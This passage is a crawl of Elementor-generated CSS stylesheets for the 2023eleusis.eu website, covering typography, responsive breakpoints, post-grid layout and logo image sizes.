--e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-31117 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 